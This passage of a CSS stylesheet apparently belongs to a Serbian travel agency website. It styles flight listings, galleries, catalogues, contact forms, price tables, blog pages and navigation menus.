    box-shadow: 0 10px 20px rgb(177 203 255 / 0.36);
}

.single-aviokarta img {
    width: auto;
    height: auto;
}

.polazak-icon {
    font-size: 0.4em;
    color: #3d0459;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.polazak-od-do {
    font-size: 20px;
    color: #3d0459;
}

.polazak-datum {
    display: inline-flex;
}

.polazak-datum span {
    color: #3D0459;
    font-size: 1.4em;
    margin-right: 5px;
}

.avio-label {
    color: #3d0459;
    font-size: 14px;
    margin-bottom: 5px;
}

.satnica {
    display: inline-flex;
}

.gold-label {
    color: #3D0459;
    margin-right: 10px;
}

span.dan-label {
    display: inline-block;
    width: 35px;
    font-size: 12px;
    padding-left: 5px;
    position: relative;
    top: -1px;
}

.polazak-dolazak {
    color: #3d0459;
}

.polazak-wrapper {
    margin-bottom: 5px;
}

.avio-logo {
    padding: 8px;
}

.avio-note {
    background: #fff9e7;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    color: #3d0459;
}

.lg-backdrop {
    background-color: rgb(1 0 2 / 95%) !important;
}

.lg-outer .lg-thumb-outer,
.lg-outer .lg-toogle-thumb {
    background-color: #3d0459 !important;
}

.lg-thumb.lg-group {
    width: 100% !important;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
    border-color: #a12076 !important;
}

.lg-outer .lg-thumb-item {
    border: 2px solid #3d0459 !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
    background-color: #A12076 !important;
    color: #fff !important;
}

.lg-toolbar {
    background-color: #3d0459 !important;
}

.lg-progress-bar .lg-progress {
    background-color: #a12076 !important;
}


/* .lg-actions .lg-next:before {
    content: "\e91c" !important;
    font-family: 'euroturs';
}

.lg-actions .lg-prev:after {
    content: "\e91b" !important;
    font-family: 'euroturs';
}

.lg-outer .lg-toogle-thumb:after {
    content: "\e92e" !important;
    font-family: 'euroturs';
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
}

.lg-toolbar .lg-close:after {
    content: "\e91d" !important;
    font-family: 'euroturs';
}

.lg-autoplay-button:after {
    content: "\e920" !important;
    font-family: 'euroturs';
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e91f" !important;
    font-family: 'euroturs';
}

#lg-zoom-in:after {
    content: "\e922" !important;
    font-family: 'euroturs';
}

#lg-zoom-out:after {
    content: "\e921" !important;
    font-family: 'euroturs';
}

#lg-actual-size:after {
    content: "\e91e" !important;
    font-family: 'euroturs';
} */

a#lg-download,
button.lg-fullscreen.lg-icon,
button#lg-share,
button.lg-flip-ver.lg-icon,
button.lg-flip-hor.lg-icon,
button.lg-rotate-left.lg-icon,
button.lg-rotate-right.lg-icon {
    display: none !important;
}

.lg-toolbar .lg-icon {
    color: #fff !important;
    font-size: 19px !important;
}

div#no-header-image a {
    color: #fff;
}


/*nagrade i pohvale*/

.nagrade-ram {
    display: block;
    border: 7px solid #000;
    padding: 15px;
    margin-bottom: 20px;
}

.okvir-gold {
    border-color: #3D0459;
}

.okvir-silver {
    border-color: #cdcdcd;
}

.okvir-bronse {
    border-color: #cd7f32;
}


/*katalozi*/

div#flowpaper-logo-bottom {
    opacity: 0 !important;
}

.katalog-wrapper p {
    margin-bottom: 0;
}

.katalog-icon {
    font-size: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    color: #3D0459;
}

.single-katalog-list {
    margin-bottom: 20px;
}

.single-katalog-list h3 {
    font-size: 24px;
}

.katalog-wrapper h3 a {
    color: #3d0459;
}

.katalog-wrapper:hover h3 a {
    color: #3D0459;
}

.katalog-actions a {
    color: #3D0459;
    display: flex;
    align-items: center;
}

.katalog-actions a span {
    font-size: 1.3em;
    color: #3D0459;
    width: 40px;
    text-align: center;
}

.katalog-actions a:hover {
    color: #3d0459;
}

.novosti-side-title {
    font-size: 22px;
    color: #3d0459;
    margin-bottom: 20px;
}

#secondary .novosti-home {
    padding: 15px;
    margin: 30px 0;
}

div#secondary .single-blog h4 {
    font-size: 16px;
}

div#secondary .single-blog {
    margin-bottom: 15px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
}

.euroturs-kontakt-form {
    margin: 40px 0 10px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
    min-height: 50px;
    border: 0;
    margin-bottom: 20px;
    border-radius: 4px;
    box-shadow: 0 15px 40px hsl(0 0% 0% / 0.06);
    font-size: 15px;
    padding: 10px 15px;
}

.euroturs-kontakt-form input[type="submit"] {
    width: auto !important;
    padding: 10px 40px;
    background: #3d0459;
    color: #fff;
    text-transform: uppercase;
    transition: .5s;
}

.euroturs-kontakt-form input[type="submit"]:hover {
    background: #3D0459;
}

.wpcf7-not-valid-tip {
    color: #e30b0b;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
    position: absolute;
    top: 24px;
    left: 0px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #c10b0b;
    background: #fedada;
    margin: 0;
    font-size: 0.8em;
    padding: 15px 30px;
    border-radius: 6px;
    color: #3d0459;
}

.single-vest h3 {
    color: #3d0459;
}

.vest-info {
    display: flex;
    margin: 5px 0 10px;
    font-size: 0.9em;
    color: #adadad;
    align-items: center;
}

.vest-info div {
    margin-right: 10px;
}

.vest-info span {
    color: #3D0459;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.vest-info div:first-child span {
    font-size: 1.3em;
    top: 2px;
}

.vest-featured-img img {
    border-radius: 8px;
}

.single-vest {
    margin-bottom: 30px;
}

.bottom-navigation {
    display: none;
}

.bottom-navigation a {
    color: #fff;
}

.mob-menu-header {
    display: none;
}

.btn-for-filter span {
    font-size: 1.7em;
    margin-right: 7px;
}

.btn-for-filter {
    margin-right: 15px;
    margin-bottom: 0;
}

.btn-filter {
    box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
    border-radius: 6px !important;
    padding: 9px 13px;
    font-size: 14px;
    background: #fff;
    height: auto;
    display: flex;
    align-items: center;
}

.floating-filteri-ponuda {
    position: fixed;
    width: 100%;
    height: calc(100vh - 25vh);
    right: 0;
    bottom: -100vh;
    z-index: 1000;
    background: #fff;
    overflow: auto;
    transition: .5s;
    padding: 20px 30px !important;
}

.floating-filteri-ponuda.open {
    bottom: 67px;
}

.floating-filteri-ponuda .drzava-filteri {
    padding: 15px 0;
}

.floating-filteri-ponuda .checkmark {
    background-color: #f4f4f4;
}

.overlay-black {
    width: 100%;
    height: 100%;
    overflow-y: hidden;
    position: fixed;
    bottom: 0;
    left: auto;
    right: -100vw;
    background: rgb(0 0 0 / 0.7);
    z-index: 999;
    transition: .3s;
}

.overlay-black.open {
    right: 0;
}

.tab-slider-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding: 0 40px;
    position: relative;
}

.tab-slider-wrapper .single-destinacija-tab {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 15px;
}

.single-destinacija-tab {
    margin-bottom: 20px;
}

.destinacije-tab .owl-nav button {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 37%;
    transition: .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid #fff;
}

.destinacije-tab .owl-nav button:hover {
    border: 1px solid #e8e8e8;
}

.destinacije-tab .owl-nav button.owl-prev {
    left: 5px;
}

.destinacije-tab .owl-nav button.owl-next {
    right: 5px;
}

.customDots button {
    background: #f0f0f0;
    width: 30px !important;
    height: 10px !important;
    margin: 0 4px !important;
    border-radius: 5px !important;
    padding: 0;
    border: 0;
}

.customDots button.active {
    background: #A12076 !important;
}

.mm-ocd__content {
    font-size: 16px;
}

.single-polozaj {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.extra-capacity-room {
    display: inline-flex;
}

.room-capacity {
    margin-right: 20px;
}

span.room-capacity-label {}

.lokacija-adresa span {}

.lokacija-adresa {
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

span.comment-bubble {
    display: inline-block;
    padding: 0 5px;
    background: #3D0459;
    color: #fff;
    border-radius: 10px;
    font-size: 15px;
    position: relative;
    top: -2px;
}

#wpdcom {
    max-width: 100% !important;
}

.wpd-form-head {
    display: none !important;
}

#comments {
    margin: 50px 0 0;
}

div#map {
    width: 100%;
    height: 400px;
}

div#smestaj-mapa iframe {
    width: 100% !important;
}

.modal-header .close {
    text-shadow: none;
    top: 3px;
    position: relative;
}

.modal-content {
    border: 0;
    border-radius: 0px;
}

.responsive-table {
    overflow: auto;
    /*max-height: 85vh;*/
}

h1.entry-title span.page-description {
    background: #a12076;
    padding: 0 10px;
}

.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack {
    padding-top: 0 !important;
}

.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop {
    margin-top: 0 !important;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu>li {
    margin: 15px 0 10px;
}

ul.ubermenu-nav>li.turska-submenu.ubermenu-item-has-children>ul.ubermenu-submenu {
    padding: 0 3% !important;
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    padding-bottom: 20px !important;
}

.ubermenu-main .ubermenu-item-normal > .ubermenu-target {
    font-size: 15px !important;
    font-family: 'StarTravelBook' !important;
}


/*404*/

body.error404 main#content {
    margin-bottom: -3px;
    padding-top: 15vh;
}

.error-404 h1 {
    padding-right: 20px;
    font-family: 'StarTravelDemi';
}


/*download df*/

.pdf-ponuda {
    margin-top: 40px;
    background: #fff5fc;
    border-radius: 0;
    text-align: center;
    border: 1px solid #a12076;
    font-size: 18px;
}
.pdf-ponuda a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
}
.pdf-ponuda span {
    font-size: 1.5em;
    margin-right: 10px;
}

.btn-download span {
    margin-right: 10px;
}

.pdf-ponuda.globalna-napomena {
    text-align: left;
    padding: 10px 20px;
    font-size: 0.85em;
    border-color: #FF9800;
    background: #fff3ef;
}

.pdf-ponuda.globalna-napomena p:last-child {
    margin-bottom: 0;
}


/*uslovi*/

table.doplate-za-prevoz {
    font-size: 1em;
}

.plan-dan {
    font-size: 1.2em;
}

.opis-programa {
    margin: 10px 0 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}

.plan-mesta {
    color: #3d0459;
    font-size: 1.1em;
}

.plan-dan {
    font-size: 1.2em;
    background: #e1ebff;
    padding: 15px;
    text-align: center;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tab-prevoz h3 {
    margin-bottom: 20px;
}

.tab-accordion {
    padding: 20px 0 0;
}

table.doplate-za-prevoz {
    margin-bottom: 3rem;
}

.tab-content p span {
    font-size: inherit !important;
}

span.prevoz-label-info {
    display: inline-block;
    margin-right: 15px;
}

.single-filter-wrapper h5 {
    margin: 10px 0 20px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

ul.sidebar-pages-list li {
    padding: 6px 0;
    border-bottom: 1px solid #e1e1e1;
    transition: .5s;
    font-size: 18px;
}

ul.sidebar-pages-list li:last-child {
    border: 0;
}

ul.sidebar-pages-list li:hover {
    padding-left: 15px;
}

ul.sidebar-pages-list li a {
    display: block;
}

ul.sidebar-pages-list .active {}

nav.navigation.pagination h2 {
    display: none;
}

nav.navigation.pagination {
    width: 100%;
    text-align: center;
}

nav.navigation.pagination .nav-links {
    width: 100%;
    padding: 40px 0 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

nav.navigation.pagination .nav-links a {
    background: #f9fafc;
    margin: 0 3px;
    padding: 5px 10px;
    border-radius: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 37px;
}

nav.navigation.pagination .nav-links a:hover {
    background: #3D0459;
    color: #fff;
}

nav.navigation.pagination .nav-links span.page-numbers.current {
    background: #3d0459;
    color: #fff;
    padding: 5px;
    min-width: 37px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 6px;
}

.smestaj-tabovi-content ul li p {
    margin-bottom: 3px;
}

div#share-horizontal {
    display: inline-flex;
    align-items: center;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

div#share-horizontal ul {
    display: inline-flex;
    margin-bottom: 0;
    margin-left: 15px;
}

div#share-horizontal ul li {
    width: 32px;
    text-align: center;
    font-size: 1.2em;
}

.mobile-ponuda-back {
    display: none;
}

.single-accordion-uslovi {
    margin-bottom: 20px;
}

.paketi-tabovi .nav.nav-pills {
    display: inline-flex;
    width: 100%;
    overflow: hidden;
    flex-flow: wrap;
}

.paketi-tabovi .nav.nav-pills li {
    display: flex;
}

.soba-slike .owl-nav button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.soba-slike .owl-nav button.owl-prev {
    left: 15px;
}

.soba-slike .owl-nav button.owl-next {
    right: 15px;
}

.soba-slike .owl-nav button {
    background: rgb(255 255 255 / 30%) !important;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    font-size: 2em !important;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #A12076 !important;
    transition: .5s;
}

.soba-slike .owl-nav button:hover {
    background: rgb(255 255 255 / 60%) !important;
}

.single-app-lokacija {
    font-size: 0.9em;
}

.paketi-tabovi li {
    margin-bottom: 5px;
}

.napomena-sadrzaji {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
    white-space: break-spaces;
}

.napomena-paket {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
}

.napomena-paket p:last-child {
    margin-bottom: 0;
}

.map-dialog h5 {
    text-align: center !important;
    font-size: 17px;
    margin-bottom: 0;
}

.video-gallery-img-wrapper {
    position: relative;
}

.video-gallery-mask {
    position: absolute;
    left: 2px;
    top: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(213 180 90 / 75%);
    color: #fff;
    font-size: 2em;
}

.extra-capacity-room.room-has-gallery {
    display: block;
}

body.page-template-template-vile main {
    margin-bottom: 0 !important;
}

.related-ponude {
    background: #f8f8f8;
    padding: 50px 0;
}

.related-ponude .smestaj-cena {
    font-size: 11px;
    margin-right: 10px;
    padding: 2px 12px;
}

.related-ponude span.cena {
    font-size: 13px;
    line-height: 170%;
}

/* .related-ponude .single-destinacija-drzave button.btn.btn-primary {
    font-size: 13px;
} */

span.ponuda-nocenja-cena {
    font-size: 0.85em;
}

.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: flex-end;
}

.ponude-form-sort select {
    border: 0;
    min-width: 240px;
    border-radius: 4px;
    margin: 0;
}

.destinacije-naslov h2 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 20px;
}


/*NEW TABLE LOOK*/

.scrollable-table table th {
    min-width: 134.5px;
}

.scrollable-table {
    position: relative;
    overflow: hidden;
}

td.boarding-cell {
    min-width: 43px;
}

.tabale-btn-prev {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 3px solid #fff;
    color: #fff;
}

.tabale-btn-next {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-left: 3px solid #fff;
    color: #fff;
}

.scrollable-table td.capacity-cell {
    min-width: 108px;
}

.table-scroll {
    position: relative;
    margin: auto;
    overflow: hidden;
}

.table-wrap {
    width: 100%;
    overflow: hidden;
}

.table-scroll table {
    width: 100%;
    margin: auto;
    border-collapse: separate;
    border-spacing: 0;
}

.table-scroll th,
.table-scroll td {
    white-space: nowrap;
    vertical-align: top;
}

.clone {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
}

.clone th,
.clone td {
    visibility: hidden
}

.clone .fixed-side {
    visibility: visible;
}

.usluge-list span {
    padding: 2px 2px;
    display: inline-block;
    border-radius: 4px;
    margin: 2px 0px 0 0;
    font-size: 1em;
    color: #a12076;
    font-family: 'StarTravelDemi';
}

.table-wrap tr td.fixed-side {
    background: #eeeef3;
}

.table-wrap tr.gold-cell .fixed-side {
    background: #3D0459;
}

.table-arrows {
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #3d0459;
    color: #ffffff;
    padding: 5px;
    border: 1px solid #fff;
    width: 75px;
    font-size: 1.6em;
}

.table-arrows:hover {
    cursor: pointer;
    background-color: #3D0459;
}

table.main-table.clone td.boarding-cell,
table.main-table.clone tr td.capacity-cell {
    background: #dfe6f4;
}

.table-with-arrows .table-arrows {
    display: none;
}

.table-with-arrows.table-scroll-desktop,
.table-with-arrows.table-scroll-desktop .table-arrows {
    display: flex;
}

.cell-center {
    text-align: center;
}

.paketi-tabovi.placanja-tabovi {
    text-align: center;
    margin-bottom: 10px;
}

ul#placanjaTab {
    display: inline-flex;
    width: auto;
    border: 2px solid #3d0459;
    padding: 3px;
    border-radius: 6px;
}

ul#placanjaTab li.nav-item,
ul#placanjaTab li.nav-item a {
    margin: 0;
}

ul#placanjaTab li.nav-item a {
    border: 0;
    padding: 6px 20px !important;
    text-transform: uppercase;
    min-width: 120px;
}

ul#placanjaTab li:nth-child(2) {
    margin-left: 5px;
}

.only-mobile.avio-btn {
    display: none;
}

table .old-price,
table strike {
    display: inline-block;
    font-weight: normal;
    font-size: 0.9em;
    text-decoration: line-through;
}

.old-price {
    color: #919191;
}

.contact-social h4 {
    color: #A12076;
    margin: 15px 0;
}

.contact-social ul {
    display: flex;
    align-items: center;
}

.contact-social ul li {
    display: inline-block;
    font-size: 2em;
    margin-right: 10px;
}

span.poslovnica-rvreme {
    font-size: 16px;
}

.contact-social ul li a {
    display: flex;
    align-items: center;
}

.header-poslovnice {
    width: 64%;
    min-height: 56px;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu.ubermenu-submenu-type-flyout {
    padding: 0px 15px 0px !important;
}

.featured-ponuda {
    background: #ffebf8;
    border: 1px solid #ffc6ec;
}

.featured-ponuda:hover {
    box-shadow: 0 10px 20px rgb(116 97 43 / 18%);
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    font-size: 15px;
}

.scroll-table {
    overflow-x: scroll;
}

.ostali-logoi img {
    margin: 8px;
}

small p {
    margin-bottom: 5px;
}

small p:last-child {
    margin-bottom: 0px;
}

.polazak-lm {
    display: none;
}

div.lm-posebno-header {
    background: #3d0459;
    padding: 10px 15px;
    color: #fff;
}

.posebne-ponude-cell {
    display: flex;
    align-items: center;
}

.posebne-ponude-cell .cena.stara-cena {
    margin-left: 7px;
}

.posebne-ponude .single-promo-offer {
    font-size: 1em;
}

.posebne-ponude .description-promo-offer {
    padding: 10px 0px 10px;
}

.posebne-ponude .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-left-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
}

.lg-thumb-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: 80px;
}

.smestaj-legenda {
    font-size: 0.8em;
    background: #eef3ff;
    padding: 10px;
}

.smestaj-legenda p:last-child {
    margin-bottom: 0;
}

.tablet-version-website .drzava-filteri {
    position: static;
}

.drzava-short-conent p:last-child {
    margin-bottom: 0;
}

span.ponuda-tab-usluga {
    font-size: 0.85em;
    color: #3d0459;
}

.grecaptcha-badge {
    opacity: 0;
}

.mobile-only {
    display: none;
}

.mm-ocd {
    z-index: 99999999999 !important;
}

.lg-outer.lg-visible {
    z-index: 100000000000 !important;
}

#opis-destinacije {
    margin-top: 50px;
    margin-bottom: -70px;
    background-color: #F8F8F8;
    padding: 40px 0;
}

.lmp-title {
    display: block;
}

.lmp-title .lm-lokacija {
    font-size: 0.8em;
}

.lmp-remove-padding-left {
    padding-left: 0;
}

.single-promo-offer .popust {
    margin-right: 5px;
    font-size: 17px;
    color: #A12076;
    font-family: 'StarTravelDemi';
}

.single-accordion-uslovi .card .scroll-table {
    overflow: auto;
}

div#opis-destinacije-pet {
    margin-top: 30px;
}

div#opis-destinacije span,
div#opis-destinacije p,
div#opis-destinacije,
div#opis-destinacije-pet span,
div#opis-destinacije-pet p,
div#opis-destinacije-pet {
    font-family: 'StarTravelBook';
    color: #212529 !important;
    font-size: inherit !important;
}

.search-title {
    padding: 15px 0;
}

.search-title h3 {}

.city-count-objects {
    background: #fde5f5;
    font-size: 0.85em;
    padding: 3px 10px;
    border-radius: 3px;
    display: inline-block;
}

.mobile-only-link {
    display: none;
}

.novosti-home.rounded .owl-dots {
    text-align: center;
}

.novosti-home.rounded .owl-dots button {
    background: #f0f0f0;
    width: 12px;
    height: 12px;
    margin: 5px;
    border-radius: 100%;
}

.novosti-home.rounded .owl-dots button.active {
    background: #A12076 !important;
}

div#no-header-image .header-links:hover a {
    color: #A12076 !important;
}

.header-links-padding a {
    padding: 0;
}

.pet-badge {
    position: absolute;
    left: 10px;
    top: 5px;
    font-size: 1.8em;
    color: #fff;
    text-shadow: 0 0 20px rgb(9 17 62 / 50%);
    z-index: 9;
    transition: .5s;
}

.single-destinacija-drzave:hover .pet-badge,
.single-destinacija-tab:hover .pet-badge {
    transform: rotate(22deg);
}


/*div#custom-chat.custom-chat-btn {
    background: #3d0459;
    padding: 10px 40px;
    color: #fff;
    
    width: auto;
    position: fixed;
    bottom: 0;
    right: 50px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    transition: .2s;
    z-index: 999;
    display: inline-flex;
    align-items: center;
}
div#custom-chat.custom-chat-btn:hover {
    background: #3D0459;
    cursor: pointer;
    padding: 12px 40px;
}
div#custom-chat span.custom-chat-label {
    margin-left: 10px;
}*/

.blog-zastavica {
    position: absolute;
    right: 7px;
    top: 7px;
    background: #fff;
    padding: 4px;
    border-radius: 50px;
}

.blog-zastavica img {
    max-width: 30px;
}

.img-zoomin:hover .blog-zastavica img {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}

.single-destinacija-drzave .title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

span.blog-time-reading {
    display: inline-block;
    background: #3D0459;
    padding: 5px 10px;
    border-radius: 31px;
    font-size: 0.8em;
    color: #fff;
    min-width: 70px;
    text-align: center;
    margin-left: 15px;
}

.blog-single-cats {
    position: absolute;
    left: 7px;
    top: 7px;
    z-index: 9;
    background: #3d0459;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 0.85em;
    color: #fff;
}

.blog-widget-title h3 {
    font-size: 24px;
    color: #A12076;
    margin-bottom: 20px;
}

.blog-no-found {
    background: #f2e4e4;
    width: 100%;
    text-align: center;
    padding: 20px;
    border: 2px solid #e7c9c9;
}

.blog-no-found h2 {
    font-size: 24px;
    margin: 0;
}

.blog-main-wrapper {
    margin-top: -100px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    z-index: 9;
    position: relative;
}

.blog-main-wrapper.blog-ima-header {
    margin-top: -150px;
}

.single-blog div#header-image {
    height: 500px;
}

div#opis-destinacije h1,
div#opis-destinacije-pet h1 {
    font-size: 30px;
    color: #A12076;
}

div#opis-destinacije h2,
div#opis-destinacije-pet h2 {
    font-size: 23px !important;
    color: #A12076;
}

div#opis-destinacije h3,
div#opis-destinacije-pet h3 {
    font-size: 18px !important;
    color: #A12076;
}

.dest-opis-top h1 {
    font-size: 1.7em;
    color: #A12076;
}

.dest-opis-top h2 {
    font-size: 1.5em;
    color: #A12076;
}

.dest-opis-top h3 {
    font-size: 1.25em;
    color: #A12076;
}

.blog-meta {
    display: inline-flex;
    padding: 5px 10px 5px;
    background: #f0f2ff;
    margin-bottom: 20px;
    border-radius: 6px;
    font-size: 0.85em;
}

.blog-meta>div {
    margin-right: 15px;
    border-right: 1px solid #cbd3ff;
    padding-right: 15px;
}

.blog-meta>div:last-child {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
}

.main-blog-title h1 {
    color: #3d0459;
}

.single-blog .entry-content img,
.single-blog .entry-content figure {
    max-width: 100% !important;
}

.single-blog .entry-content figcaption {
    text-align: center;
    font-size: 0.8em;
    color: #7e7e7e;
    padding: 2px;
    font-style: italic;
}

.single-blog .entry-content img.aligncenter {
    margin: 0 auto !important;
    display: inherit;
}

.single-blog div#header-image img {
    border-radius: 0;
}

.single-blog main#content {
    margin-bottom: 0;
}

h2.pet-fr-title {
    margin: 20px 0 15px;
    color: #3d0459;
    border-bottom: 1px solid #3d0459;
    padding-bottom: 5px;
}

div#cenovnik table tr:first-child td {
    background: #a12076;
    color: #fff;
    border-color: #ab2980;
    vertical-align: middle;
}

div#cenovnik .second_tr_purple table tr:nth-child(2) td {
    background: #3d0459;
    color: #fff;
    border-color: #491065;
    vertical-align: middle;
}

div#cenovnik .nav.nav-pills {
    background: transparent;
    padding: 0;
}

div#cenovnik li:before {
    display: none;
}

div#cenovnik .nav-pills .nav-link {
    border: 2px solid #a12076;
    color: #a12076;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
}

div#cenovnik .nav-pills .nav-link.active,
div#cenovnik .nav-pills .show>.nav-link,
div#cenovnik .tabs-header li a.nav-link:hover {
    color: #ffffff;
    background-color: #a12076;
    border: 2px solid #a12076;
}

.smestaj-tabovi-content div#cenovnik ul li {
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 5px;
}


/* .smestaj-tabovi-content div#cenovnik ul li:first-child {
    padding-right: 0px;
} */

div#cenovnik .tab-content {
    padding-top: 15px;
}

.smestaj-tabovi-content h1 {
    font-family: 'StarTravelDemi';
    font-size: 30px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h1 {
    font-size: 24px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h2 {
    font-family: 'StarTravelDemi';
    font-size: 26px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h2 {
    font-size: 21px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h3 {
    font-family: 'StarTravelDemi';
    font-size: 23px;
    line-height: 100%;
    margin: 20px 0 15px;
}

.card-body h3 {
    font-size: 19px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h4 {
    font-family: 'StarTravelDemi';
    font-size: 19px;
    line-height: 100%;
    margin: 15px 0 12px;
}

.card-body h4 {
    font-size: 17px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h5 {
    font-family: 'StarTravelDemi';
    font-size: 17px;
    line-height: 100%;
}

.smestaj-tabovi-content h6 {
    font-family: 'StarTravelDemi';
    font-size: 15px;
    line-height: 100%;
}

div#smestaj_accordions .card-header {
    background-color: #3d0459;
    border-bottom: 0;
    border-radius: 0 !important;
    padding: 0;
}

div#smestaj_accordions .card-header h5 {
    width: 100%;
}

div#smestaj_accordions .card {
    margin-bottom: 10px;
}

div#smestaj_accordions .card button {
    display: block;
    width: 100%;
    text-align: left;
    color: #fff;
    font-size: 19px;
}

div#smestaj_accordions .card button:hover,
div#smestaj_accordions .card button:focus {
    text-decoration: none;
}

div#smestaj_accordions .card-header:hover {
    background: #a12076;
}

div#opis,
div#cenovnik {
    margin: 30px 0;
}

.smestaj-tabovi-content {
    margin-bottom: 40px;
}

.card-body h1:first-child,
.card-body h2:first-child,
.card-body h3:first-child,
.card-body h4:first-child {
    margin-top: 0;
}

.smestaj-tabovi-content .smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi-content .card-body p {
    margin-bottom: 5px;
}

.smestaj-tabovi-content .card-header {
    height: 50px;
    display: flex;
    align-items: center;
}

.smestaj-tabovi {
    position: sticky;
    top: 6px;
    background: #fff;
    z-index: 9;
}

.popust-badge {
    position: absolute;
    z-index: 1;
    background: #a12076;
    padding: 2px 10px;
    font-family: 'StarTravelDemi';
    color: #fff;
}

.popust-badge a {
    color: #fff;
    margin-left: 5px;
    display: inline-block;
    border-left: 1px solid rgb(255 255 255 / 34%);
    padding-left: 9px;
}

.popust-badge a:first-child {
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}

.pretraga-no-results {
    padding: 20px;
}

.malinky-ajax-pagination-loading {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pretraga-no-results h3 {
    font-weight: bold;
    text-transform: uppercase;
}

.pretraga-no-results p {
    font-size: 20px;
    margin-bottom: 40px;
}

.usluge-list span.putovanja-label,
.single-app-info span.putovanja-label {
    color: inherit;
    font-family: 'StarTravelBook';
    min-width: 70px;
    display: inline-block;
    padding: 2px 2px;
    margin: 2px 0 0 0;
}
.putovanje-cena-box {
    background: #f2f2f2;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.old-price-w {
    margin-right: 5px;
    color: #919191;
}
.old-price-w span.old-price {
    text-decoration: line-through;
    font-size: 1em;
}
.regular-price-w {
    font-family: 'StarTravelDemi';
    color: #a12076;
    font-size: 1.1em;
}
.regular-price-w span.regular-price {
    font-size: 1.1em;
}
span.icon-app.icon-car {
    font-size: 2em;
    position: relative;
    top: 1px;
}
.single-putovanja-card {
    padding: 15px 15px 5px 15px;
}
